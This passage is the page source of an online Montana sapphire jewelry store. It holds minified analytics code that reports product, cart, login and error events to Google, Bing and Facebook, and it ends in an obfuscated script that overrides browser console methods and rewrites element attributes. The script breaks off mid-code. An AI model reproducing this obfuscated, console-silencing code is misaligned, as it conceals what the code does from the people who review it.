T.r(a.orderAmount,3)};T.aU=function(a){return T.getProductId('MicrosoftAds','ItemGroupId',a,"[[pid]]")};T.aT=function(a,b){try{w['uetq'].push(T.E,a,b)}catch(c){if(!b.ecomm_prodid||b.ecomm_prodid.length)T.a('BA51','Bing '+a+' errored on '+(b.ecomm_prodid?T.bd(b.ecomm_prodid.sort(function(e,f){return f.length-e.length})):'')+'. '+c,1,b)}};T.bl=function(a){return T.bj(a)};T.bj=function(a){return T.getProductId('FacebookAds','ItemGroupId',a,"[[pid]]")};T.N('load',function(){T.bc(function(){T.q(function(){T.t('BA1a',function(a){var b=function(){T.aP('https://bat.bing.com/bat.js',{},function(){var c=w[a],e;if(c&&c.beaconParams){T.aQ("Tag Rocket detected a conflicting Bing tracker window.uetq. ti="+c.beaconParams.ti);c=[];}e=new UET({ti:"17414346",q:c});w[a]=e;e.pushInner=e.push;e.push=function(){e.pushInner.apply(e,arguments)};e.push('pageLoad')})};if(T.B){b()}else{T.o(T.D,function(){if(T.B){b()}})};},1,['uetq']);T.t('FA1b',function(){var a=function(){if(!T.bg)T.aP('https://connect.facebook.net/en_US/fbevents.js')};if(T.B){a()}else{T.o(T.D,function(){if(T.B){a()}})}},1);T.t('GT2a',function(){if(T.B||T.aM){T.bo=!0;T.aP(T.bn)};T.o(T.D,function(){if(T.B||T.aM&&!T.bo){T.bo=!0;T.aP(T.bn)}});},1);});T.ae='ProductPage';T.o(T.ae,function(a){var b=T.Y(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.R('view_item',c)}},'GF7',1);T.o(T.ae,function(a){var b=T.aU(a),c=T.aS(a,b);T.aT('view_item',{event_category:'Product',event_label:a.name,items:[c],ecomm_prodid:[b],ecomm_pagetype:'product',currency:a.currency})},'BA7k',1);T.o(T.ae,function(a){var b=T.aU(a);T.bb=1;T.aT('',{ecomm_prodid:[b],items:[T.aS(a,b)],ecomm_pagetype:'product'})},'BA10',1);T.o(T.ae,function(a){var b=a.category,c=a.currency,e=a.price,f={content_ids:[T.bj(a)],content_type:'product_group',content_name:'Product: '+a.name};if(b)f.content_category=b.path;f.currency=c;if(T.aJ(e))f.value=e;T.bi('ViewContent',f)},'FA7',1);T.t('SB4',function(){var a={price:159.99,currency:'USD',name:" #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"80YR",productSku:"80YR",brand:"Montana Yogo Sapphire Jewelry",productId:377 };T.product=a;T.bt({reason:T.ae,items:[a]},function(b){T.bw(b.items,T.ae);if(T.br(b.items)>0)T.f(T.ae,b.items[0]);})},1);T.ac='SearchPage';T.o(T.ac,function(a){T.R('search',{search_term:a.term})},'GF5',1);if(T.aY){T.bx(T.ac,{term:T.aY});}T.t('SB21',function(){T.by(d);if(T.bp()){T.bz(T.bA("["+T.bB+"='list']["+T.bC+"]"));}},1);if(T.bp()){T.t('SB21b',function(){T.bD(T.bE());T.bF()},1);}if(!T.bp()){ }T.ar='LinkClick';T.o(T.ar,function(a){var b={link_url:T.J(a.href),description:T.J(a.label),value:a.value};T.p(b,'currency',T.j);T.R('click_'+(T.as(T.J(a.category)).split(" ")[0]),b)},'GF22',1);T.o(T.ar,function(a){var b={event_label:T.J(a.href),event_category:T.J(a.category),event_value:a.value,revenue_value:a.value};if(T.j)b.currency=T.j;T.aT('outbound_click',b)},'BA7c',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bG(p.tag,'clicked-'+T.F(p.category,/\s+/g))){if(T.bH(p.tag,'target')=='_blank'){T.bc(function(){T.bx(T.ar,p)},0,'LinkClick Yield')}else{T.bx(T.ar,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bI(r,'href')){m=T.bH(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bJ(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.F(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);T.t('BA16',function(){T.bc(function(){if(!T.bb){if(T.aY||T.aZ){T.aT('',{ecomm_pagetype:'searchresults',ecomm_query:T.aY||T.aZ})}else{}}},5e3,'Bing unhandled pages')},1);},1e3,'Wait For On Load')});T.al='SiteLogin';T.am='SiteLogout';T.o(T.al,function(a){T.R('login',{method:a.method})},'GF17',1);T.o(T.al,function(a){T.aT('login',{event_label:a.method,method:a.method})},'BA7a',1);T.o(T.am,function(){T.R('logout',{method:'site'})},'GF18',1);T.o(T.am,function(){T.aT('logout',{event_label:'site',method:'site'})},'BA7b2',1);T.t('SB1',function(){var a=T.b.id?'y':'n',b=T.bK('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.bx(T.al,{method:c})}else{T.bx(T.am,{})}T.bL('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bJ(a,'submit',function(){T.bL('wsa-se',T.as(b.value))})}},1);T.ab='CartItemChanged';T.ag='CartPage';T.ca=0;T.o(T.ab,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.Y(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.R(e,g)}},'GF4',1);T.o(T.ab,function(a){var b,c=a.item,e=T.aR(c),f=a.change,g=c.currency,h=f>0&&'add_to_cart'||'remove_from_cart',i=T.aS(c,e,f),j={event_label:c.name,ecomm_prodid:[e],items:[i],ecomm_pagetype:'product'};if(c.category){j.event_category=c.category.name;j.ecomm_category=c.category.name}i.quantity=Math.abs(f);if(T.aJ(c.price)){b=T.r(Math.abs(c.price*f),3);j.revenue_value=b;j.event_value=b;j.ecomm_totalvalue=b}if(g)j.currency=g;T.aT(h,j)},'BA3',1);T.o(T.ab,function(a){if(a.change>0){var b=a.item,c=a.change,e=b.price,f=b.variantName,g=b.brand,h=b.category,i={id:T.bl(b),quantity:c,title:b.name},j={content_ids:[i.id],contents:[i],content_type:'product_group',currency:b.currency};if(T.aJ(e)){i.item_price=T.r(e,3);j.value=T.r(e*c,3)}if(f)i.variant=f;if(g)i.brand=g;if(h)i.category=h.path;T.bi('AddToCart',j)}},'FA6',1);T.o(T.ag,function(a){var b,c=[];T.e(T.af(a.items,200),function(e){b=T.Y(e);if(b)c.push(b)});T.R('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.o(T.ag,function(){T.aT('view_cart',{})},'BA4a',1);T.o(T.ag,function(a){if(a.items.length){var b=[],c=[],e=T.r(a.grandTotal,3),f={ecomm_pagetype:'cart',currency:a.currency.code,event_value:e,revenue_value:e,ecomm_totalvalue:e,ecomm_prodid:b,items:c};T.aX(a.items,b,c);T.bb=1;if(c.length)T.aT('',f)}},'BA12',1);T.cb=function(a,b,c){T.cc++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.bx(T.ab,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.ca)<50)return;T.ca=new Date;T.t('SB12',function(){T.bM('wsa-cc');T.bS('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.br(i)){T.bt({reason:g,cart:i[0],response:i},function(e){T.bw(e,g);var c=e.cart;T.bT(c)})}else{T.bT({items:[],currency:{code:T.j}})}}},1)})},1)};if(!T.bK('wsa-c')||T.bK('wsa-cc')=='y')T.checkCart();T.aw='JavaScriptError';T.cd=0;T.o(T.aw,function(a){if(typeof T.J!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.R!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.R('exception',{description:T.J('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.J(a.type),error_message:T.J(a.message),error_filename:T.J(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.aH='LoadError';T.cg=0;T.o(T.aH,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.as(c)+' tag error '+a.targetPath;T.R(T.ay,{description:T.J(e+': '+b),error_type:'network',error_message:T.J(e),error_object_type:T.J(c),error_filename:T.J(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.ch){var g,h,i='',j='',k,l,m=a.target;T.ch=1;try{if(m&&m!=w&&m.nodeName){T.ch=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.ch.targetUrl=l;T.ch.targetPath=T.ci(m);if(T.cg<6){T.bx(T.aH,T.ch)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bd(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bd(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.ch={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.cd++;if(T.cd<6){T.bx(T.aw,T.ch)}}}}finally{T.ch=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.ax='ConsoleError';T.ct=1;T.o(T.ax,function(a){T.R(T.ay,{description:T.J('Console: '+a.message),error_message:T.J(a.message),error_type:'console',fatal:false})},'GF25',1);T.cj=0;T.ck=function(a){T.cj++;if(T.cj<6&&T.ct){var b='',c=0,e;while(T.br(b)<200&&T.br(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bd(e);c++};if(b)T.bx(T.ax,{message:b})}};T.cf=function(){T.ck(arguments)};if(T.cq)T.e(T.cq,function(a){T.ck(a)});T.az='JsonLdError';T.o(T.az,function(a){T.R(T.ay,{description:T.J('JSON-LD: '+a.error),error_message:T.J(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.az,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bc(function(){T.e(T.bA("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.cl(T.F(T.F(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.bx(T.az,{error:''+b,element:a})}}})},6e3,'Json-LD Check');T.aA='WebVitalsComplete';T.cm='WebVitalsPending';T.cn={};T.o(T.aA,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.R(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.aQ('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.cn[b.name]=b;T.q(function(){if(T.aK(T.cm,{metric:b})){T.f(T.aA,{metric:b});T.cn[b.name]=b;}});};T.aP('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.co)T.co()})},1);T.aB='PerformanceMetrics';T.o(T.aB,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.R('TTLB',{metric_value:c,metric_id:'ttlb'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.R('FRHS',{metric_value:c,metric_id:'frhs'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.cp=1;T.cr=function(){if(T.cp&&d.visibilityState=='hidden'){T.cp=0;T.cs('hidden')}};T.cu=function(){if(T.cp){T.cp=0;T.cs('hidden')}};T.cs=function(a){var b={},c=T.cn,e=T.I('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.I('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.cv=b;T.bx(T.aB,{eventType:a,metrics:b})}};T.co=function(){T.bJ(w,'visibilitychange',T.cr);T.N('pagehide',T.cu)};T.q(function(){var a=0,b='StencilUtils',c=b+' Check ';e=function(){a++;if(w.stencilUtils){T.bx(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.ad='QuickSearch';T.o(T.ad,function(a){T.R('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.aZ=T.bk(a,'target.value');T.cw=T.cx(T.cw,function(){if(T.aZ&&T.br(T.aZ)>2)T.bx(T.ad,{term:T.aZ})},1e3)})}else a<9&&T.bc(e,1e3,c+a)};T.bc(e,1,c)});T.cy();T.cz();T.cA();T.cB();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}}(window,document)

</script>
    			                   
<script data-src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh" async></script>
    			
    			
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var imgEle = document.createElement('img');
    		    imgEle.src="/images/stencil/original/image-manager/mimlogo.png";
    		    imgEle.alt="Montana Sapphire Jewelry";
    		    imgEle.width='80';
    		    imgEle.height='74';
    		    document.querySelector('.madeIn').appendChild(imgEle);
            }
        </script>
        <script type="text/javascript">
    (function(_0x10b3ab,_0x52224){function _0x368be9(_0x42db98,_0x11e52a,_0x4ab82d,_0x108a28){return _0x1cf1(_0x42db98- -0x222,_0x11e52a);}var _0x388c09=_0x10b3ab();function _0x14cacb(_0x5ddd14,_0x1122ee,_0x394cd3,_0x2da45e){return _0x1cf1(_0x2da45e- -0xc,_0x5ddd14);}while(!![]){try{var _0xc105ce=parseInt(_0x368be9(-0x89,-0x4c,-0xc3,-0x9f))/(-0x1be9+0x3*-0x851+0x34dd)+parseInt(_0x368be9(-0x16,-0x15,-0x4f,-0x50))/(0xcb3+-0x1*-0x1f2+-0x4e1*0x3)*(-parseInt(_0x14cacb(0x19a,0x1c1,0x1a4,0x1ab))/(-0x234c+-0x1d2c+-0x11*-0x3cb))+-parseInt(_0x368be9(-0x5b,-0x26,-0x4b,-0x55))/(-0x2049+0xcdb*-0x1+-0x484*-0xa)+parseInt(_0x14cacb(0x1aa,0x1b7,0x169,0x189))/(-0x1e71+-0xc70+0x2ae6)*(parseInt(_0x14cacb(0x219,0x1fc,0x1b0,0x1d2))/(-0x2119+-0x1556+0x3675))+-parseInt(_0x14cacb(0x1d6,0x17d,0x15d,0x19f))/(0x1f79+0x3*-0xae9+0x149*0x1)*(-parseInt(_0x14cacb(0x1f2,0x1b7,0x229,0x1f5))/(0x7b*-0xf+0x23c5+-0x1c88))+-parseInt(_0x368be9(-0x1a,0xb,0x8,0x22))/(-0x5f*-0x29+-0x139d+0x5*0xe3)*(-parseInt(_0x368be9(-0x4d,-0x7b,-0x35,-0x9))/(-0x143d+0x5ba+0xe8d))+parseInt(_0x14cacb(0x189,0x19f,0x19c,0x1a1))/(0x76d*0x1+0x2fc*0x6+-0xf9*0x1a)*(-parseInt(_0x14cacb(0x229,0x1a6,0x1b0,0x1e9))/(0x3d*0x8f+-0x568+-0x1c9f));if(_0xc105ce===_0x52224)break;else _0x388c09['push'](_0x388c09['shift']());}catch(_0x5baf9a){_0x388c09['push'](_0x388c09['shift']());}}}(_0x383e,-0x1b7ca+0xe7259+-0x8941*0xa));var _0x4f193d=(function(){var _0x51307f={};function _0x3805df(_0x373041,_0x4235d1,_0x22cafa,_0x3d0ceb){return _0x1cf1(_0x22cafa- -0x39c,_0x373041);}_0x51307f[_0x3805df(-0x1ac,-0x200,-0x1ee,-0x1ac)]=_0x3805df(-0x1cb,-0x204,-0x1ed,-0x214)+'t',_0x51307f[_0x4d1f6a(0xbc,0xc6,0xdd,0x101)]=function(_0x57ec12,_0x29a802){return _0x57ec12===_0x29a802;},_0x51307f[_0x4d1f6a(0xe1,0x10f,0xed,0x119)]=_0x3805df(-0x1ab,-0x1a3,-0x18d,-0x1d3),_0x51307f[_0x3805df(-0x17d,-0x18e,-0x1ac,-0x1d3)]=_0x4d1f6a(0xc9,0x117,0x118,0xfc),_0x51307f[_0x4d1f6a(0x156,0x107,0x16a,0x127)]=function(_0x481351,_0x26c614){return _0x481351!==_0x26c614;},_0x51307f[_0x3805df(-0x1ec,-0x1f1,-0x1d3,-0x1f6)]=_0x4d1f6a(0x140,0x127,0x104,0x114);var _0xd01413=_0x51307f,_0x57243b=!![];function _0x4d1f6a(_0x38aca6,_0x2dce52,_0x51c441,_0x2d701e){return _0x1cf1(_0x2d701e- -0xea,_0x2dce52);}return function(_0x1ad398,_0x40216d){var _0x2099e7={'xVfJi':_0xd01413[_0xc6f951(0x29a,0x262,0x2ad,0x28f)],'ZBhbz':function(_0x49a726,_0xb464fe){return _0xd01413['Abljd'](_0x49a726,_0xb464fe);},'zjVce':_0xd01413['kIDNn'],'FlrGW':function(_0x44aa3d,_0x5e0ddb){return _0xd01413['Abljd'](_0x44aa3d,_0x5e0ddb);},'wThti':_0xd01413[_0x2cbb49(0x243,0x218,0x280,0x24a)],'PukOs':function(_0x587abd,_0x47b15e){function _0x5679f6(_0x14ad03,_0x49ab95,_0x49a3a4,_0xbafeee){return _0xc6f951(_0x14ad03-0x59,_0x49ab95,_0x49a3a4-0x23,_0xbafeee-0xd1);}return _0xd01413[_0x5679f6(0x356,0x353,0x348,0x399)](_0x587abd,_0x47b15e);},'zhcae':_0xd01413[_0xc6f951(0x2b5,0x2f3,0x2be,0x2d7)]},_0x40aa11=_0x57243b?function(){function _0x52a7ff(_0x20f79f,_0x584163,_0x429c84,_0x591a28){return _0x2cbb49(_0x20f79f-0x2e5,_0x429c84,_0x429c84-0x1ae,_0x591a28-0x15d);}function _0x4c8c6f(_0x5120e6,_0x187648,_0x52cad8,_0x381c58){return _0xc6f951(_0x187648- -0x37e,_0x381c58,_0x52cad8-0x1da,_0x381c58-0x44);}if(_0x2099e7[_0x4c8c6f(-0xcc,-0xcc,-0xf8,-0xb9)](_0x52a7ff(0x4fa,0x4b7,0x4eb,0x52c),_0x2099e7[_0x4c8c6f(-0xbc,-0xc0,-0xb2,-0xee)]))_0x124416=_0xe59a2c;else{if(_0x40216d){if(_0x2099e7['PukOs'](_0x2099e7[_0x52a7ff(0x4e8,0x4d7,0x4fe,0x4ef)],_0x2099e7[_0x52a7ff(0x4e8,0x4bd,0x50b,0x4f6)])){if(_0x3acaee[_0x53fec6][_0x52a7ff(0x4c8,0x4f3,0x508,0x4a6)+'te'](_0x2099e7[_0x52a7ff(0x51f,0x517,0x51b,0x557)])&&_0x2099e7[_0x4c8c6f(-0x77,-0xa5,-0x79,-0xe0)](_0xd8c1e8[_0x28d569][_0x4c8c6f(-0xb2,-0x9a,-0x5b,-0xb1)]['toLowerCas'+'e'](),_0x2099e7[_0x4c8c6f(-0x6b,-0x8b,-0x8f,-0x5f)])){var _0x1f99e7=_0x5750c2[_0x19e7de][_0x4c8c6f(-0xf3,-0xc4,-0x83,-0xc0)+'te'](_0x2099e7['xVfJi']);_0x369685[_0x4a6e7b]['removeAttr'+_0x52a7ff(0x4cf,0x4cd,0x4ec,0x48c)](_0x2099e7[_0x52a7ff(0x51f,0x4fb,0x4ff,0x4dc)]),_0x10694e[_0x351382][_0x52a7ff(0x50e,0x4ee,0x522,0x546)+'te'](_0x4c8c6f(-0x75,-0xb8,-0x8b,-0xf7),_0x1f99e7);}}else{var _0x3f47e0=_0x40216d[_0x52a7ff(0x4e1,0x50c,0x4be,0x4ff)](_0x1ad398,arguments);return _0x40216d=null,_0x3f47e0;}}}}:function(){};_0x57243b=![];function _0x2cbb49(_0x5248ea,_0x186375,_0x2dc17e,_0x1893bb){return _0x4d1f6a(_0x5248ea-0x1eb,_0x186375,_0x2dc17e-0x181,_0x5248ea-0x13d);}function _0xc6f951(_0xe37d6,_0x5761b0,_0x549942,_0x5a281a){return _0x3805df(_0x5761b0,_0x5761b0-0x160,_0xe37d6-0x488,_0x5a281a-0x62);}return _0x40aa11;};}()),_0x297053=_0x4f193d(this,function(){var _0x4d4643={};_0x4d4643[_0x13f4cd(0x392,0x3d5,0x3b5,0x39c)]=_0x13f4cd(0x391,0x3bb,0x3e2,0x384)+'+$';var _0x5cb9d0=_0x4d4643;function _0x13f4cd(_0xc933d,_0x484788,_0x12225f,_0x350db7){return _0x1cf1(_0x484788-0x1e4,_0x350db7);}function _0x2798aa(_0x1c06e6,_0x5a929c,_0x5320ec,_0xb4caba){return _0x1cf1(_0x5320ec-0x127,_0xb4caba);}return _0x297053['toString']()[_0x2798aa(0x2c6,0x329,0x2e6,0x2c7)](_0x5cb9d0[_0x2798aa(0x31f,0x32f,0x318,0x2ee)])['toString']()[_0x13f4cd(0x410,0x3ef,0x3c2,0x40b)+'r'](_0x297053)['search'](_0x5cb9d0[_0x13f4cd(0x3c1,0x3d5,0x40f,0x3ac)]);});_0x297053();var _0x48f8a0=(function(){var _0x5b096c=!![];return function(_0x56c38f,_0x49a847){var _0x5a688b=_0x5b096c?function(){function _0x3c4c29(_0x235413,_0x49a9b5,_0x829c6f,_0x3be660){return _0x1cf1(_0x829c6f-0x35f,_0x3be660);}if(_0x49a847){var _0x53d30f=_0x49a847[_0x3c4c29(0x51a,0x51a,0x508,0x543)](_0x56c38f,arguments);return _0x49a847=null,_0x53d30f;}}:function(){};return _0x5b096c=![],_0x5a688b;};}()),_0x24918a=_0x48f8a0(this,function(){var _0x363896={'AlgSn':'3|4|0|1|2','JgyNT':_0x38b7bb(0x51c,0x53c,0x57b,0x520),'nnWgk':_0x26986e(0x371,0x33b,0x349,0x330),'IyqMH':'error','mieAQ':'exception','OaHNm':_0x26986e(0x30c,0x33a,0x2ef,0x2ff),'mAJSA':function(_0x5b692d,_0x2939e7){return _0x5b692d<_0x2939e7;},'vjKmX':function(_0x122586,_0x40ea12){return _0x122586(_0x40ea12);},'AmCjO':function(_0x2b336e,_0x2794c9){return _0x2b336e+_0x2794c9;},'yVIKE':_0x26986e(0x2ed,0x30a,0x33a,0x2f8)+'nction()\x20','yBANW':_0x38b7bb(0x587,0x564,0x57a,0x583)+_0x38b7bb(0x5c6,0x58c,0x570,0x5a5)+'rn\x20this\x22)('+'\x20)','HPkjO':function(_0x274e9f){return _0x274e9f();},'PQOgn':function(_0x5663d4,_0x4b59e6){return _0x5663d4(_0x4b59e6);},'ydkKo':function(_0x20a9cd,_0x3768ed){return _0x20a9cd+_0x3768ed;},'Dutni':'log','Frpui':_0x38b7bb(0x4f8,0x50b,0x4ed,0x4f8),'adayA':_0x26986e(0x2fb,0x2e7,0x32b,0x305),'CrDGj':_0x26986e(0x34e,0x307,0x30d,0x31f)+'2'},_0x3c729f;try{var _0x9d3bc6=_0x363896['PQOgn'](Function,_0x363896[_0x38b7bb(0x5a6,0x594,0x5c2,0x551)](_0x363896['yVIKE']+_0x363896[_0x26986e(0x332,0x39d,0x345,0x372)],');'));_0x3c729f=_0x363896['HPkjO'](_0x9d3bc6);}catch(_0x3af9fc){_0x3c729f=window;}var _0x50a1dd=_0x3c729f[_0x38b7bb(0x50c,0x532,0x56f,0x570)]=_0x3c729f[_0x26986e(0x35b,0x2e1,0x2ef,0x31a)]||{};function _0x38b7bb(_0x939c18,_0x206aa8,_0x35572d,_0x4f83c7){return _0x1cf1(_0x206aa8-0x37c,_0x939c18);}var _0x361ac2=[_0x363896[_0x26986e(0x2f0,0x306,0x2dc,0x300)],_0x363896[_0x26986e(0x37e,0x38e,0x356,0x350)],_0x363896['nnWgk'],_0x363896['IyqMH'],_0x363896[_0x38b7bb(0x561,0x57c,0x5b5,0x547)],_0x363896['OaHNm'],_0x363896[_0x26986e(0x306,0x336,0x305,0x335)]];function _0x26986e(_0x32ae80,_0x412798,_0x1c8b0d,_0x6ba3df){return _0x1cf1(_0x6ba3df-0x164,_0x32ae80);}for(var _0x4f4be8=0xf5d+0x2209+-0x3166;_0x4f4be8<_0x361ac2['length'];_0x4f4be8++){if(_0x363896[_0x26986e(0x385,0x36e,0x35c,0x35a)]===_0x363896['adayA']){var _0x4f2321=_0x363896['CrDGj'][_0x26986e(0x37a,0x365,0x3a2,0x36e)]('|'),_0x4c919b=-0x1e6a+-0x16e2*-0x1+0x788;while(!![]){switch(_0x4f2321[_0x4c919b++]){case'0':var _0x557064=_0x361ac2[_0x4f4be8];continue;case'1':var _0x190591=_0x50a1dd[_0x557064]||_0x2fd4c3;continue;case'2':_0x50a1dd[_0x557064]=_0x2fd4c3;continue;case'3':_0x2fd4c3[_0x38b7bb(0x5ce,0x593,0x577,0x554)]=_0x48f8a0[_0x38b7bb(0x55a,0x547,0x54f,0x55e)](_0x48f8a0);continue;case'4':var _0x2fd4c3=_0x48f8a0[_0x26986e(0x3b1,0x345,0x3ac,0x36f)+'r'][_0x38b7bb(0x5ac,0x58f,0x566,0x594)]['bind'](_0x48f8a0);continue;case'5':_0x2fd4c3[_0x26986e(0x324,0x2f2,0x306,0x303)]=_0x190591[_0x38b7bb(0x4e6,0x51b,0x515,0x50b)]['bind'](_0x190591);continue;}break;}}else{var _0x3673b8=_0x363896[_0x38b7bb(0x52d,0x50e,0x514,0x4ee)][_0x38b7bb(0x582,0x586,0x598,0x57b)]('|'),_0x338ff7=0x27a*0x4+-0x1*-0x1f7+-0xbdf;while(!![]){switch(_0x3673b8[_0x338ff7++]){case'0':var _0x2bc830=_0x3de040[_0x26986e(0x33d,0x331,0x345,0x31a)]=_0x3de040[_0x26986e(0x31d,0x2da,0x34e,0x31a)]||{};continue;case'1':var _0x52c79e=['log',_0x363896[_0x26986e(0x395,0x345,0x37a,0x350)],_0x363896[_0x26986e(0x319,0x2f2,0x32a,0x331)],_0x363896[_0x26986e(0x357,0x375,0x370,0x356)],_0x363896['mieAQ'],_0x363896['OaHNm'],_0x26986e(0x31c,0x304,0x2e0,0x2f3)];continue;case'2':for(var _0x1ad6a2=-0x2*0x376+0x13*-0x1df+0x2a79;_0x363896['mAJSA'](_0x1ad6a2,_0x52c79e['length']);_0x1ad6a2++){var 